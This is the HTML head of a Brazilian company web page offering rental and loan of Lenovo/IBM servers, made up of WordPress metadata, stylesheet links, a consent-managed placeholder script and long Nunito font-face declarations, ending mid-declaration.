

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tndbrasil.com.br/aluguel-locacao-de-servidores-lenovo-ibm/
body_size: 29719
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://tndbrasil.com.br/xmlrpc.php">
	<!-- Script Center marketing script Complianz GDPR/CCPA -->
				<script  type="text/plain"
											 data-category="marketing">
                    console.log("fire marketing script")
				</script>
				<title>Aluguel locação e comodato de Servidores Lenovo IBM | TND Brasil</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para TND Brasil &raquo;" href="https://tndbrasil.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para TND Brasil &raquo;" href="https://tndbrasil.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tndbrasil.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftndbrasil.com.br%2Faluguel-locacao-de-servidores-lenovo-ibm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tndbrasil.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftndbrasil.com.br%2Faluguel-locacao-de-servidores-lenovo-ibm%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mascarascf7-css-css' href='https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/css/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-spacer-inline-css' type='text/css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://tndbrasil.com.br/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tndbrasil.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id="gdlr-core-google-font-css" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
